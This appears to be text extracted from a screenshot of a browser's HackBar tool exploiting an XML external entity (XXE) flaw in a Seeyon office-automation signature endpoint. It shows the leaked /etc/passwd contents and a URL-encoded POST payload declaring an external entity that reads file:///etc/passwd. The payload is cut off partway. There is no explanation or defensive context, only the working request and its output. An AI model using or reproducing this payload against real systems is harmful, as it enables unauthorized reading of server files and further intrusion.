 不安全
eeyon/m-signature/RunSignature/run/getAjaxDataServlet
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
S=ajaxColManager&M=colDelLock&imgvalue=lr7V9+0XCEhZ5KUijesavRASMmpz%2FJcFgNqW4G2x63I
PfOy%3DYudDQ1bnHT8BLtwokmb%2Fk&signwidth=4.0&signheight=4.0&xmlValue=%3C%3Fxml+versio
n%3D%221.0%22%3F%3E%0D%0A%3C%21DOCTYPE+foo+%5B%0D%0A++%3C%21ELEMENT+foo+ANY
+%3E%0D%0A++%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fetc%2Fpasswd%22+%3E%0D%
0A%5D%3E%0D%0A%3CSignature%3E%3CField%3E%3Ca+Index%3D%22ProtectItem%22%3Etrue%3C%
2Fa%3E%3Cb+Index%3D%22Caption%22%3Ecaption%3C%2Fb%3E%3Cc+Index%3D%22ID%22%3Eid%3